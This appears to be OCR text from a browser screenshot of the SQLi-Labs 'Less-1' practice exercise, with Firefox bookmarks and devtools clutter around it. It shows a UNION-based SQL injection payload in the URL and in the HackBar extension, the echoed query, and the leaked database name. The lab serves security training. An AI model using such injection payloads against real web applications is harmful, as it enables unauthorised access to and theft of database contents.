 火狐主页
Less-1 **Error Based- String**
192.168.2.25/sqli/Less-1/? id=-1' union select 1,database(),3 --+
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),3 -- ' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
中A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.25/sqli/Less-1/?%20id=-1%27%20union%20select%201,database(),3%20--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"